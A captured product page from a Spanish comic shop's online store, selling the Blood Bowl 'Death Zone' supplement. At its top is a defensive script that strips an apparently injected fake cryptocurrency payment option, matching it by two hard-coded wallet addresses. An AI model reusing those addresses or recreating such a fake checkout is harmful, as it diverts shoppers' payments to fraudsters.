

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/blood-bowl-2a-temporada-reglamento-oficial/
body_size: 41303
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BLOOD BOWL - DEATH ZONE | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/blood-bowl-2a-temporada-reglamento-oficial/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BLOOD BOWL - DEATH ZONE | Arte9" />
	<meta property="og:description" content="Blood Bowl es un juego vasto y caótico, librado de distintas maneras en todo el mundo. Tanto si quieres echar una partida rápida con los Sevens como si quieres contratar asesinos a sueldo sin escrúpulos o lanzarte a la aventura en condiciones más que cuestionables, esta enorme gama de posibilidades hace de Blood Bowl un juego trepidante, sin un momento aburrido y lleno de acción.  El suplemento &quot;Death Zone&quot; incluye un amplio abanico de reglas adicionales diseñadas para incluir aún más emoción, tensión y acción en tus partidas. Explora el mundo de Blood Bowl en profundidad, ficha a nuevas incorporaciones, añade jugadores mercenarios y juega partidas de tamaño reducido para disfrutar de una experiencia más rápida y descacharrante.  Este libro de tapa dura de 104 páginas incluye nuevas maneras de disfrutar de tus partidas de Blood Bowl, y además profundiza en el trasfondo e introduce una variedad de emocionantes opciones para cada equipo.  - Explora el mundo de Blood Bowl en mayor detalle que nunca  - ¡Un montón de nuevos fichajes! Métete en el bote a un plantel enorme de Wizards, de entrenadores y de árbitros sobornados y aúpa a tu equipo hasta la victoria.  - Contrata a jugadores mercenarios. Estos excelentes atletas te solucionan cualquier papeleta a cambio del precio justo.  - Emplea tablas de tiempo atmosférico alternativas que representan ubicaciones extremas como selvas tropicales, tundra ártica y cuevas subterráneas.  - Descubre todos los detalles para jugar con los Sevens. Una versión veloz y desquiciada de Blood Bowl, librada sobre un campo más pequeño y con menos jugadores. Es ideal para echar una partida rápida o probar nuevas estrategias.  Necesitarás una copia del Libro básico de Blood Bowl para utilizar este suplemento." />
	<meta property="og:url" content="https://arte9.com/producto/blood-bowl-2a-temporada-reglamento-oficial/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2024-02-20T19:23:08+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone.jpg" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/blood-bowl-2a-temporada-reglamento-oficial/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone.jpg","width":472,"height":610},{"@type":"WebPage","@id":"https://arte9.com/producto/blood-bowl-2a-temporada-reglamento-oficial/#webpage","url":"https://arte9.com/producto/blood-bowl-2a-temporada-reglamento-oficial/","name":"BLOOD BOWL - DEATH ZONE | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/blood-bowl-2a-temporada-reglamento-oficial/#primaryimage"},"datePublished":"2020-11-18T11:20:22+00:00","dateModified":"2024-02-20T19:23:08+00:00","breadcrumb":{"@id":"https://arte9.com/producto/blood-bowl-2a-temporada-reglamento-oficial/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/blood-bowl-2a-temporada-reglamento-oficial/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/blood-bowl-2a-temporada-reglamento-oficial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Juegos de mesa","item":"https://arte9.com/categoria-producto/juegos-de-mesa/"},{"@type":"ListItem","position":4,"name":"BLOOD BOWL &#8211; DEATH ZONE"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario BLOOD BOWL &#8211; DEATH ZONE del feed" href="https://arte9.com/producto/blood-bowl-2a-temporada-reglamento-oficial/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 